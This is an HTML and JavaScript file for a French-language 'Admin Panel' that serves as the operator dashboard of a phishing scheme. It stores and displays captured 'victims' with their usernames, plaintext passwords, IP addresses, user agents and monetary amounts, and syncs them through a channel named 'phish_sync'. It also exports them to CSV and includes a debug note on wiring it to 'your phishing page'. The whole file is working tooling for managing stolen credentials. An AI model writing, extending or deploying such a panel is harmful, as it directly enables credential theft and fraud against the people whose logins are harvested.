
<file: admin.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Admin Panel | Secure Dashboard</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        
        :root {
            --bg: #0a0a0f;
            --surface: rgba(20, 20, 30, 0.8);
            --border: rgba(255, 255, 255, 0.1);
            --primary: #6366f1;
            --success: #10b981;
            --danger: #ef4444;
            --warning: #f59e0b;
            --text: #f1f5f9;
            --muted: #94a3b8;
        }
        
        body {
            background: var(--bg);
            color: var(--text);
            font-family: 'Segoe UI', system-ui, sans-serif;
            min-height: 100vh;
            overflow-x: hidden;
        }
        
        /* Particles */
        .particles {
            position: fixed;
            top: 0; left: 0;
            width: 100%; height: 100%;
            pointer-events: none;
            z-index: 0;
        }
        .particle {
            position: absolute;
            width: 4px; height: 4px;
            background: var(--primary);
            border-radius: 50%;
            opacity: 0.5;
            animation: float 15s infinite;
            box-shadow: 0 0 10px var(--primary);
        }
        @keyframes float {
            0%, 100% { transform: translateY(100vh); opacity: 0; }
            10% { opacity: 0.5; }
            90% { opacity: 0.5; }
            100% { transform: translateY(-100vh); opacity: 0; }
        }
        
        /* Login */
        .login-container {
            position: fixed;
            top: 0; left: 0;
            width: 100%; height: 100%;
            display: flex;
            align-items: center;
            justify-content: center;
            background: radial-gradient(circle at 20% 50%, rgba(99,102,241,0.15) 0%, transparent 50%), var(--bg);
            z-index: 1000;
        }
        .login-box {
            background: rgba(255,255,255,0.05);
            backdrop-filter: blur(20px);
            border: 1px solid var(--border);
            border-radius: 24px;
            padding: 48px;
            width: 90%;
            max-width: 400px;
            box-shadow: 0 25px 50px rgba(0,0,0,0.5);
            animation: appear 0.5s ease;
        }
        @keyframes appear {
            from { opacity: 0; transform: translateY(30px); }
            to { opacity: 1; transform: translateY(0); }
        }
        .login-header {
            text-align: center;
            margin-bottom: 32px;
        }
        .login-logo {
            width: 80px; height: 80px;
            background: linear-gradient(135deg, #667eea, #764ba2);
            border-radius: 20px;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 20px;
            font-size: 36px;
            color: white;
            box-shadow: 0 0 30px rgba(102, 126, 234, 0.5);
            animation: pulse 2s infinite;
        }
        @keyframes pulse {
            0%, 100% { transform: scale(1); }
            50% { transform: scale(1.05); }
        }
        .login-header h2 {
            font-size: 28px;
            margin-bottom: 8px;
        }
        .login-header p { color: var(--muted); }
        
        .input-group {
            position: relative;
            margin-bottom: 16px;
        }
        .input-group i {
            position: absolute;
            left: 16px;
            top: 50%;
            transform: translateY(-50%);
            color: var(--muted);
        }
        .input-group input {
            width: 100%;
            padding: 14px 16px 14px 48px;
            background: rgba(0,0,0,0.3);
            border: 1px solid var(--border);
            border-radius: 12px;
            color: var(--text);
            font-size: 15px;
            outline: none;
            transition: all 0.3s;
        }
        .input-group input:focus {
            border-color: var(--primary);
            box-shadow: 0 0 0 3px rgba(99,102,241,0.2);
        }
        
        .btn {
            width: 100%;
            padding: 14px;
            background: linear-gradient(135deg, #667eea, #764ba2);
            border: none;
            border-radius: 12px;
            color: white;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        .btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 10px 30px rgba(102, 126, 234, 0.4);
        }
        
        .btn-warning {
            background: linear-gradient(135deg, #f59e0b, #d97706);
        }
        
        .error {
            display: none;
            margin-top: 16px;
            padding: 12px;
            background: rgba(239,68,68,0.1);
            border: 1px solid rgba(239,68,68,0.3);
            border-radius: 8px;
            color: var(--danger);
            text-align: center;
            animation: shake 0.5s;
        }
        @keyframes shake {
            0%, 100% { transform: translateX(0); }
            25% { transform: translateX(-10px); }
            75% { transform: translateX(10px); }
        }
        
        /* Dashboard */
        .dashboard {
            display: none;
            min-height: 100vh;
        }
        .sidebar {
            position: fixed;
            width: 260px;
            height: 100vh;
            background: var(--surface);
            backdrop-filter: blur(20px);
            border-right: 1px solid var(--border);
            z-index: 100;
        }
        .sidebar-header {
            padding: 24px;
            display: flex;
            align-items: center;
            gap: 12px;
            border-bottom: 1px solid var(--border);
        }
        .sidebar-logo {
            width: 40px; height: 40px;
            background: linear-gradient(135deg, #667eea, #764ba2);
            border-radius: 10px;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
        }
        .sidebar-title { font-size: 20px; font-weight: 700; }
        
        .sidebar-menu {
            list-style: none;
            padding: 16px;
        }
        .sidebar-menu li {
            padding: 14px 16px;
            margin-bottom: 4px;
            border-radius: 12px;
            cursor: pointer;
            display: flex;
            align-items: center;
            gap: 12px;
            color: var(--muted);
            transition: all 0.3s;
        }
        .sidebar-menu li:hover, .sidebar-menu li.active {
            background: rgba(99,102,241,0.15);
            color: var(--primary);
        }
        .sidebar-menu li i { width: 24px; text-align: center; }
        .badge {
            margin-left: auto;
            background: var(--danger);
            color: white;
            padding: 2px 8px;
            border-radius: 10px;
            font-size: 11px;
        }
        
        .main {
            margin-left: 260px;
            padding: 24px;
        }
        .header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 16px 24px;
            background: var(--surface);
            border: 1px solid var(--border);
            border-radius: 16px;
            margin-bottom: 24px;
        }
        .header h1 {
            display: flex;
            align-items: center;
            gap: 12px;
            font-size: 24px;
        }
        .header h1 i { color: var(--primary); }
        
        .live {
            display: flex;
            align-items: center;
            gap: 8px;
            padding: 8px 16px;
            background: rgba(16,185,129,0.1);
            border: 1px solid rgba(16,185,129,0.3);
            border-radius: 20px;
            color: var(--success);
            font-size: 12px;
            font-weight: 600;
        }
        .live-dot {
            width: 8px; height: 8px;
            background: var(--success);
            border-radius: 50%;
            animation: blink 1.5s infinite;
        }
        @keyframes blink {
            0%, 100% { opacity: 1; }
            50% { opacity: 0.3; }
        }
        
        /* Stats */
        .stats {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 20px;
            margin-bottom: 24px;
        }
        .stat-card {
            background: var(--surface);
            border: 1px solid var(--border);
            border-radius: 16px;
            padding: 24px;
            display: flex;
            align-items: center;
            gap: 16px;
            transition: all 0.3s;
        }
        .stat-card:hover {
            transform: translateY(-4px);
            box-shadow: 0 20px 40px rgba(0,0,0,0.3);
        }
        .stat-icon {
            width: 56px; height: 56px;
            border-radius: 14px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 24px;
            color: white;
        }
        .stat-icon.blue { background: linear-gradient(135deg, #667eea, #764ba2); }
        .stat-icon.green { background: linear-gradient(135deg, #10b981, #059669); }
        .stat-icon.purple { background: linear-gradient(135deg, #ec4899, #be185d); }
        .stat-icon.orange { background: linear-gradient(135deg, #f59e0b, #d97706); }
        
        .stat-info h3 {
            font-size: 32px;
            margin-bottom: 4px;
        }
        .stat-info p { color: var(--muted); font-size: 14px; }
        
        /* Cards */
        .card {
            background: var(--surface);
            border: 1px solid var(--border);
            border-radius: 16px;
            padding: 24px;
            margin-bottom: 24px;
        }
        .card-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 20px;
            flex-wrap: wrap;
            gap: 10px;
        }
        .card-header h3 {
            display: flex;
            align-items: center;
            gap: 10px;
            font-size: 18px;
        }
        .card-header h3 i { color: var(--primary); }
        
        .btn-small {
            width: auto;
            padding: 8px 16px;
            font-size: 13px;
        }
        .btn-success {
            background: linear-gradient(135deg, #10b981, #059669);
        }
        
        /* Debug Panel */
        .debug-panel {
            background: rgba(245, 158, 11, 0.1);
            border: 1px solid rgba(245, 158, 11, 0.3);
            border-radius: 12px;
            padding: 16px;
            margin-bottom: 20px;
        }
        .debug-panel h4 {
            color: var(--warning);
            margin-bottom: 12px;
            display: flex;
            align-items: center;
            gap: 8px;
        }
        .debug-content {
            background: rgba(0,0,0,0.3);
            border-radius: 8px;
            padding: 12px;
            font-family: monospace;
            font-size: 12px;
            color: var(--muted);
            max-height: 200px;
            overflow-y: auto;
            white-space: pre-wrap;
            word-break: break-all;
        }
        
        /* Victims List */
        .victim-item {
            display: flex;
            align-items: center;
            gap: 12px;
            padding: 12px;
            background: rgba(0,0,0,0.2);
            border-radius: 12px;
            margin-bottom: 8px;
            cursor: pointer;
            transition: all 0.3s;
        }
        .victim-item:hover {
            background: rgba(99,102,241,0.1);
            transform: translateX(4px);
        }
        .victim-avatar {
            width: 40px; height: 40px;
            background: linear-gradient(135deg, #667eea, #764ba2);
            border-radius: 10px;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-weight: bold;
            font-size: 18px;
        }
        .victim-info { flex: 1; }
        .victim-name { font-weight: 600; }
        .victim-time { font-size: 12px; color: var(--muted); }
        .victim-amount { color: var(--success); font-weight: 600; }
        
        /* Table */
        .table-container {
            overflow-x: auto;
        }
        table {
            width: 100%;
            border-collapse: collapse;
        }
        th {
            background: rgba(0,0,0,0.3);
            padding: 16px;
            text-align: left;
            font-size: 12px;
            color: var(--muted);
            text-transform: uppercase;
            border-bottom: 1px solid var(--border);
        }
        td {
            padding: 16px;
            border-bottom: 1px solid var(--border);
        }
        tr:hover { background: rgba(99,102,241,0.05); }
        .password-mask {
            font-family: monospace;
            background: rgba(0,0,0,0.3);
            padding: 4px 8px;
            border-radius: 4px;
            cursor: pointer;
        }
        .ip-badge {
            background: rgba(99,102,241,0.2);
            color: var(--primary);
            padding: 4px 12px;
            border-radius: 20px;
            font-size: 12px;
        }
        .action-btns {
            display: flex;
            gap: 8px;
        }
        .btn-icon {
            width: 36px; height: 36px;
            padding: 0;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .btn-danger {
            background: rgba(239,68,68,0.2);
            color: var(--danger);
        }
        .btn-danger:hover {
            background: rgba(239,68,68,0.3);
        }
        .btn-info {
            background: rgba(99,102,241,0.2);
            color: var(--primary);
        }
        
        /* Modal */
        .modal {
            display: none;
            position: fixed;
            top: 0; left: 0;
            width: 100%; height: 100%;
            background: rgba(0,0,0,0.8);
            z-index: 1000;
            align-items: center;
            justify-content: center;
        }
        .modal.active { display: flex; }
        .modal-content {
            background: var(--surface);
            border: 1px solid var(--border);
            border-radius: 20px;
            width: 90%;
            max-width: 500px;
            max-height: 80vh;
            overflow: hidden;
            animation: modalSlide 0.3s;
        }
        @keyframes modalSlide {
            from { transform: translateY(50px); opacity: 0; }
            to { transform: translateY(0); opacity: 1; }
        }
        .modal-header {
            padding: 20px 24px;
            border-bottom: 1px solid var(--border);
            display: flex;
            justify-content: space-between;
            align-items: center;
        }
        .modal-header h2 { font-size: 20px; }
        .close-btn {
            background: none;
            border: none;
            color: var(--muted);
            font-size: 24px;
            cursor: pointer;
            width: 36px; height: 36px;
            border-radius: 8px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .close-btn:hover {
            background: rgba(239,68,68,0.2);
            color: var(--danger);
        }
        .modal-body { padding: 24px; }
        
        .detail-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 16px;
        }
        .detail-item {
            background: rgba(0,0,0,0.2);
            padding: 16px;
            border-radius: 12px;
        }
        .detail-item label {
            display: block;
            font-size: 12px;
            color: var(--muted);
            margin-bottom: 4px;
            text-transform: uppercase;
        }
        .detail-item value {
            font-size: 16px;
            font-weight: 600;
            word-break: break-all;
        }
        
        /* Notification */
        .notification {
            position: fixed;
            top: 24px; right: 24px;
            background: linear-gradient(135deg, #10b981, #059669);
            color: white;
            padding: 16px 24px;
            border-radius: 12px;
            box-shadow: 0 10px 30px rgba(0,0,0,0.3);
            z-index: 10000;
            animation: slideIn 0.3s;
            display: flex;
            align-items: center;
            gap: 12px;
        }
        @keyframes slideIn {
            from { transform: translateX(100%); opacity: 0; }
            to { transform: translateX(0); opacity: 1; }
        }
        
        /* Sections */
        .section { display: none; }
        .section.active { display: block; animation: fadeIn 0.4s; }
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(20px); }
            to { opacity: 1; transform: translateY(0); }
        }
        
        /* Scrollbar */
        ::-webkit-scrollbar {
            width: 8px; height: 8px;
        }
        ::-webkit-scrollbar-track {
            background: rgba(0,0,0,0.2);
        }
        ::-webkit-scrollbar-thumb {
            background: var(--primary);
            border-radius: 4px;
        }
        
        /* Responsive */
        @media (max-width: 768px) {
            .sidebar { transform: translateX(-100%); }
            .main { margin-left: 0; }
            .stats { grid-template-columns: 1fr; }
        }
    </style>
</head>
<body>
    <div class="particles" id="particles"></div>
    
    <!-- LOGIN -->
    <div id="login" class="login-container">
        <div class="login-box">
            <div class="login-header">
                <div class="login-logo">
                    <i class="fas fa-shield-alt"></i>
                </div>
                <h2>Admin Panel</h2>
                <p>Authentification requise</p>
            </div>
            
            <div class="input-group">
                <i class="fas fa-user"></i>
                <input type="text" id="user" placeholder="Identifiant" value="admin">
            </div>
            <div class="input-group">
                <i class="fas fa-lock"></i>
                <input type="password" id="pass" placeholder="Mot de passe">
            </div>
            
            <div id="error" class="error">Identifiants invalides</div>
            
            <button class="btn" onclick="login()">
                <i class="fas fa-unlock"></i> CONNEXION
            </button>
        </div>
    </div>

    <!-- DASHBOARD -->
    <div id="dash" class="dashboard">
        <nav class="sidebar">
            <div class="sidebar-header">
                <div class="sidebar-logo">
                    <i class="fas fa-dragon"></i>
                </div>
                <span class="sidebar-title">ADMIN</span>
            </div>
            
            <ul class="sidebar-menu">
                <li class="active" onclick="showTab('overview', this)">
                    <i class="fas fa-chart-line"></i>
                    <span>Dashboard</span>
                </li>
                <li onclick="showTab('victims', this)">
                    <i class="fas fa-users"></i>
                    <span>Victimes</span>
                    <span class="badge" id="count-badge">0</span>
                </li>
                <li onclick="logout()">
                    <i class="fas fa-power-off"></i>
                    <span>Déconnexion</span>
                </li>
            </ul>
        </nav>

        <main class="main">
            <div class="header">
                <h1><i class="fas fa-home"></i> Tableau de bord</h1>
                <div class="live">
                    <span class="live-dot"></span>
                    LIVE
                </div>
            </div>

            <!-- OVERVIEW -->
            <div id="tab-overview" class="section active">
                <!-- DEBUG PANEL -->
                <div class="debug-panel">
                    <h4><i class="fas fa-bug"></i> Debug / Test</h4>
                    <div style="display:flex;gap:10px;margin-bottom:12px;flex-wrap:wrap;">
                        <button class="btn btn-small btn-warning" onclick="addTestVictim()">
                            <i class="fas fa-plus"></i> Ajouter victime test
                        </button>
                        <button class="btn btn-small" onclick="clearAllData()">
                            <i class="fas fa-trash"></i> Tout supprimer
                        </button>
                        <button class="btn btn-small btn-success" onclick="checkStorage()">
                            <i class="fas fa-search"></i> Vérifier localStorage
                        </button>
                    </div>
                    <div class="debug-content" id="debug-content">Cliquez sur "Vérifier localStorage" pour voir les données...</div>
                </div>

                <div class="stats">
                    <div class="stat-card">
                        <div class="stat-icon blue">
                            <i class="fas fa-users"></i>
                        </div>
                        <div class="stat-info">
                            <h3 id="st-total">0</h3>
                            <p>Total Victimes</p>
                        </div>
                    </div>
                    <div class="stat-card">
                        <div class="stat-icon green">
                            <i class="fas fa-calendar-day"></i>
                        </div>
                        <div class="stat-info">
                            <h3 id="st-today">0</h3>
                            <p>Aujourd'hui</p>
                        </div>
                    </div>
                    <div class="stat-card">
                        <div class="stat-icon purple">
                            <i class="fas fa-key"></i>
                        </div>
                        <div class="stat-info">
                            <h3 id="st-pass">0</h3>
                            <p>Passwords</p>
                        </div>
                    </div>
                    <div class="stat-card" style="cursor:pointer;" onclick="refresh()">
                        <div class="stat-icon orange">
                            <i class="fas fa-sync-alt"></i>
                        </div>
                        <div class="stat-info">
                            <h3 id="st-last-refresh">--</h3>
                            <p>Dernière sync</p>
                        </div>
                    </div>
                </div>

                <div class="card">
                    <div class="card-header">
                        <h3><i class="fas fa-user-clock"></i> Dernières victimes</h3>
                        <button class="btn btn-small btn-success" onclick="exportCSV()">
                            <i class="fas fa-download"></i> Export CSV
                        </button>
                    </div>
                    <div id="recent-list">
                        <p style="color:var(--muted);text-align:center;padding:40px;">Aucune victime - Cliquez sur "Ajouter victime test" pour tester</p>
                    </div>
                </div>
            </div>

            <!-- VICTIMS -->
            <div id="tab-victims" class="section">
                <div class="card">
                    <div class="card-header">
                        <h3><i class="fas fa-users"></i> Toutes les victimes</h3>
                        <button class="btn btn-small" onclick="refresh()">
                            <i class="fas fa-sync-alt"></i> Actualiser
                        </button>
                    </div>
                    <div class="table-container">
                        <table>
                            <thead>
                                <tr>
                                    <th>#</th>
                                    <th>Username</th>
                                    <th>Password</th>
                                    <th>IP</th>
                                    <th>Date</th>
                                    <th>Actions</th>
                                </tr>
                            </thead>
                            <tbody id="table-body">
                                <tr>
                                    <td colspan="6" style="text-align:center;color:var(--muted);padding:40px;">
                                        Aucune donnée disponible
                                    </td>
                                </tr>
                            </tbody>
                        </table>
                    </div>
                </div>
            </div>
        </main>
    </div>

    <!-- MODAL -->
    <div id="modal" class="modal" onclick="closeModal(event)">
        <div class="modal-content" onclick="event.stopPropagation()">
            <div class="modal-header">
                <h2><i class="fas fa-user-circle"></i> Détails</h2>
                <button class="close-btn" onclick="closeModal()">&times;</button>
            </div>
            <div class="modal-body" id="modal-body"></div>
        </div>
    </div>

<script>
// ==========================================
// CONFIGURATION
// ==========================================
const CONFIG = {
    hash: '5e884898da28047151d0e56f8dc6292773603d0d6aabbdd62a11ef721d1542d8',
    maxAttempts: 3,
    refreshInterval: 2000,
    storageKey: 'captured_data'
};

let victims = [];
let attempts = 0;
let syncChannel = null;
let refreshTimer = null;

// ==========================================
// INITIALISATION
// ==========================================
document.addEventListener('DOMContentLoaded', () => {
    // Particules
    const pContainer = document.getElementById('particles');
    for(let i=0; i<25; i++) {
        const p = document.createElement('div');
        p.className = 'particle';
        p.style.left = Math.random() * 100 + '%';
        p.style.animationDelay = Math.random() * 5 + 's';
        p.style.animationDuration = (10 + Math.random() * 10) + 's';
        pContainer.appendChild(p);
    }
    
    // Enter key
    document.getElementById('pass')?.addEventListener('keypress', e => {
        if(e.key === 'Enter') login();
    });
    
    setupSync();
    console.log('Admin panel loaded. Storage key:', CONFIG.storageKey);
});

// ==========================================
// SYNCHRONISATION
// ==========================================
function setupSync() {
    if(typeof BroadcastChannel !== 'undefined') {
        syncChannel = new BroadcastChannel('phish_sync');
        syncChannel.onmessage = (e) => {
            console.log('Broadcast received:', e.data);
            if(e.data?.type === 'NEW_VICTIM' && e.data?.data) {
                const exists = victims.some(v => 
                    v.timestamp === e.data.data.timestamp && 
                    v.username === e.data.data.username
                );
                if(!exists) {
                    victims.unshift(e.data.data);
                    saveVictims();
                    updateAll();
                    notify('🎣 Nouvelle victime: ' + e.data.data.username);
                }
            }
        };
    }
    
    window.addEventListener('storage', (e) => {
        console.log('Storage event:', e.key);
        if(e.key === CONFIG.storageKey) {
            refresh();
        }
    });
}

// ==========================================
// AUTHENTIFICATION
// ==========================================
async function sha256(str) {
    try {
        const buf = new TextEncoder().encode(str);
        const hash = await crypto.subtle.digest('SHA-256', buf);
        return Array.from(new Uint8Array(hash)).map(b => b.toString(16).padStart(2,'0')).join('');
    } catch(e) {
        console.error('SHA256 error:', e);
        return '';
    }
}

async function login() {
    const user = document.getElementById('user')?.value?.trim();
    const pass = document.getElementById('pass')?.value;
    const error = document.getElementById('error');
    
    if(!user || !pass) {
        error.textContent = 'Veuillez remplir tous les champs';
        error.style.display = 'block';
        return;
    }
    
    if(attempts >= CONFIG.maxAttempts) {
        error.textContent = 'Compte verrouillé. Attendez 5 minutes.';
        error.style.display = 'block';
        return;
    }
    
    const hash = await sha256(pass);
    
    if(user === 'admin' && hash === CONFIG.hash) {
        document.getElementById('login').style.display = 'none';
        document.getElementById('dash').style.display = 'block';
        
        refresh();
        refreshTimer = setInterval(refresh, CONFIG.refreshInterval);
        updateLastRefresh();
    } else {
        attempts++;
        error.textContent = `Erreur. ${CONFIG.maxAttempts - attempts} essais restants`;
        error.style.display = 'block';
    }
}

function logout() {
    if(refreshTimer) {
        clearInterval(refreshTimer);
        refreshTimer = null;
    }
    if(syncChannel) {
        syncChannel.close();
        syncChannel = null;
    }
    location.reload();
}

// ==========================================
// GESTION DES VICTIMES
// ==========================================
function refresh() {
    console.log('Refreshing...');
    try {
        const data = localStorage.getItem(CONFIG.storageKey);
        console.log('Raw data from localStorage:', data);
        
        if(!data) {
            console.log('No data found in localStorage');
            victims = [];
        } else {
            const parsed = JSON.parse(data);
            victims = Array.isArray(parsed) ? parsed : [];
        }
        
        victims.sort((a,b) => {
            const ta = new Date(a?.timestamp || 0).getTime();
            const tb = new Date(b?.timestamp || 0).getTime();
            return tb - ta;
        });
        
        updateAll();
        updateLastRefresh();
    } catch(e) {
        console.error('Refresh error:', e);
        victims = [];
    }
}

function saveVictims() {
    try {
        localStorage.setItem(CONFIG.storageKey, JSON.stringify(victims));
    } catch(e) {
        console.error('Save error:', e);
    }
}

function updateAll() {
    updateStats();
    renderRecent();
    renderTable();
}

function updateStats() {
    const total = victims?.length || 0;
    document.getElementById('st-total').textContent = total;
    document.getElementById('st-pass').textContent = total;
    document.getElementById('count-badge').textContent = total;
    
    const today = new Date().toDateString();
    const todayCount = victims.filter(v => {
        if(!v?.timestamp) return false;
        try {
            return new Date(v.timestamp).toDateString() === today;
        } catch(e) {
            return false;
        }
    }).length;
    document.getElementById('st-today').textContent = todayCount;
}

function updateLastRefresh() {
    const el = document.getElementById('st-last-refresh');
    if(el) {
        const now = new Date();
        el.textContent = now.toLocaleTimeString('fr-FR', {hour:'2-digit', minute:'2-digit', second:'2-digit'});
    }
}

function renderRecent() {
    const container = document.getElementById('recent-list');
    if(!victims?.length) {
        container.innerHTML = '<p style="color:var(--muted);text-align:center;padding:40px;">Aucune victime pour le moment<br><small>Cliquez sur "Ajouter victime test" pour tester l\'affichage</small></p>';
        return;
    }
    
    container.innerHTML = victims.slice(0,5).map((v,i) => `
        <div class="victim-item" onclick="showDetail(${i})">
            <div class="victim-avatar">${(v?.username?.charAt(0) || '?').toUpperCase()}</div>
            <div class="victim-info">
                <div class="victim-name">${escape(v?.username || 'Unknown')}</div>
                <div class="victim-time">${timeAgo(v?.timestamp)}</div>
            </div>
            <div class="victim-amount">${v?.amount || 'N/A'} R$</div>
        </div>
    `).join('');
}

function renderTable() {
    const tbody = document.getElementById('table-body');
    if(!victims?.length) {
        tbody.innerHTML = '<tr><td colspan="6" style="text-align:center;color:var(--muted);padding:40px;">Aucune victime enregistrée</td></tr>';
        return;
    }
    
    tbody.innerHTML = victims.map((v,i) => `
        <tr>
            <td>${i+1}</td>
            <td><strong>${escape(v?.username || 'N/A')}</strong></td>
            <td><span class="password-mask" onclick="togglePass(this)" data-pass="${escape(v?.password || '')}">••••••••</span></td>
            <td><span class="ip-badge">${v?.ip || 'N/A'}</span></td>
            <td>${formatDate(v?.timestamp)}</td>
            <td>
                <div class="action-btns">
                    <button class="btn btn-small btn-icon btn-info" onclick="showDetail(${i})">
                        <i class="fas fa-eye"></i>
                    </button>
                    <button class="btn btn-small btn-icon btn-danger" onclick="deleteVictim(${i})">
                        <i class="fas fa-trash"></i>
                    </button>
                </div>
            </td>
        </tr>
    `).join('');
}

// ==========================================
// FONCTIONS DE TEST / DEBUG
// ==========================================
function addTestVictim() {
    const testVictim = {
        username: 'test_user_' + Math.floor(Math.random() * 1000),
        password: 'password123',
        ip: '192.168.1.' + Math.floor(Math.random() * 255),
        timestamp: new Date().toISOString(),
        userAgent: navigator.userAgent,
        url: window.location.href,
        amount: Math.floor(Math.random() * 10000)
    };
    
    victims.unshift(testVictim);
    saveVictims();
    updateAll();
    notify('✅ Victime test ajoutée: ' + testVictim.username);
    
    // Broadcast to other tabs
    if(syncChannel) {
        syncChannel.postMessage({type: 'NEW_VICTIM', data: testVictim});
    }
    
    console.log('Test victim added:', testVictim);
}

function clearAllData() {
    if(confirm('Supprimer TOUTES les victimes ?')) {
        victims = [];
        localStorage.removeItem(CONFIG.storageKey);
        updateAll();
        notify('🗑️ Toutes les données ont été supprimées');
    }
}

function checkStorage() {
    const debugContent = document.getElementById('debug-content');
    const data = localStorage.getItem(CONFIG.storageKey);
    
    let info = `Clé utilisée: ${CONFIG.storageKey}\n\n`;
    
    if(!data) {
        info += '❌ Aucune donnée trouvée dans localStorage\n\n';
        info += '💡 Pour ajouter des données:\n';
        info += '1. Cliquez sur "Ajouter victime test"\n';
        info += '2. Ou configurez votre page de phishing pour sauvegarder avec la clé "${CONFIG.storageKey}"';
    } else {
        try {
            const parsed = JSON.parse(data);
            info += `✅ Données trouvées (${Array.isArray(parsed) ? parsed.length : 'non-array'} items)\n\n`;
            info += 'Contenu brut:\n';
            info += JSON.stringify(parsed, null, 2);
        } catch(e) {
            info += '❌ Erreur JSON:\n' + e.message + '\n\n';
            info += 'Contenu brut:\n' + data;
        }
    }
    
    debugContent.textContent = info;
    console.log(info);
}

// ==========================================
// AUTRES FONCTIONS
// ==========================================
function togglePass(el) {
    if(!el) return;
    const real = el.getAttribute('data-pass') || '';
    el.textContent = el.textContent === '••••••••' ? real : '••••••••';
}

function showDetail(index) {
    const v = victims?.[index];
    if(!v) {
        console.error('Victime non trouvée:', index);
        return;
    }
    
    const modalBody = document.getElementById('modal-body');
    if(!modalBody) return;
    
    modalBody.innerHTML = `
        <div class="detail-grid">
            <div class="detail-item">
                <label>Username</label>
                <value>${escape(v.username || 'N/A')}</value>
            </div>
            <div class="detail-item">
                <label>Password</label>
                <value style="color:var(--success);">${escape(v.password || 'N/A')}</value>
            </div>
            <div class="detail-item">
                <label>IP Address</label>
                <value>${v.ip || 'N/A'}</value>
            </div>
            <div class="detail-item">
                <label>Date</label>
                <value>${formatDate(v.timestamp)}</value>
            </div>
            <div class="detail-item" style="grid-column:span 2;">
                <label>User Agent</label>
                <value style="font-size:12px;">${escape(v.userAgent || 'N/A')}</value>
            </div>
            <div class="detail-item" style="grid-column:span 2;">
                <label>URL</label>
                <value style="font-size:12px;word-break:break-all;">${escape(v.url || location.href)}</value>
            </div>
        </div>
    `;
    document.getElementById('modal')?.classList.add('active');
}

function closeModal(e) {
    if(!e || e.target.id === 'modal') {
        document.getElementById('modal')?.classList.remove('active');
    }
}

function deleteVictim(index) {
    if(!confirm('Supprimer cette victime ?')) return;
    
    if(index >= 0 && index < victims.length) {
        victims.splice(index, 1);
        saveVictims();
        updateAll();
    }
}

function exportCSV() {
    if(!victims?.length) {
        alert('Aucune donnée à exporter');
        return;
    }
    
    const csv = [
        ['Username','Password','IP','Date','UserAgent'],
        ...victims.map(v => [
            `"${(v?.username || '').replace(/"/g, '""')}"`,
            `"${(v?.password || '').replace(/"/g, '""')}"`,
            `"${(v?.ip || '').replace(/"/g, '""')}"`,
            `"${v?.timestamp || ''}"`,
            `"${(v?.userAgent || '').replace(/"/g, '""')}"`
        ])
    ].map(row => row.join(',')).join('\n');
    
    const blob = new Blob([csv], {type:'text/csv;charset=utf-8;'});
    const url = URL.createObjectURL(blob);
    const a = document.createElement('a');
    a.href = url;
    a.download = `victims_${new Date().toISOString().split('T')[0]}.csv`;
    document.body.appendChild(a);
    a.click();
    document.body.removeChild(a);
    URL.revokeObjectURL(url);
}

function showTab(tab, el) {
    document.querySelectorAll('.section').forEach(s => s.classList.remove('active'));
    document.querySelectorAll('.sidebar-menu li').forEach(l => l.classList.remove('active'));
    
    const tabEl = document.getElementById('tab-'+tab);
    if(tabEl) tabEl.classList.add('active');
    if(el) el.classList.add('active');
}

function notify(msg) {
    if(!msg) return;
    const n = document.createElement('div');
    n.className = 'notification';
    n.innerHTML = `<i class="fas fa-fish"></i><div>${escape(msg)}</div>`;
    document.body.appendChild(n);
    setTimeout(() => {
        if(n.parentNode) n.parentNode.removeChild(n);
    }, 5000);
}

function escape(text) {
    if(text == null) return '';
    const div = document.createElement('div');
    div.textContent = String(text);
    return div.innerHTML;
}

function formatDate(ts) {
    if(!ts) return 'N/A';
    try {
        return new Date(ts).toLocaleString('fr-FR');
    } catch(e) {
        return String(ts);
    }
}

function timeAgo(ts) {
    if(!ts) return 'Inconnu';
    try {
        const sec = Math.floor((Date.now() - new Date(ts).getTime()) / 1000);
        if(sec < 60) return 'À l\'instant';
        const min = Math.floor(sec/60);
        if(min < 60) return `Il y a ${min} min`;
        const h = Math.floor(min/60);
        if(h < 24) return `Il y a ${h}h`;
        return `Il y a ${Math.floor(h/24)}j`;
    } catch(e) {
        return 'Inconnu';
    }
}
</script>
</body>
</html>
</file>
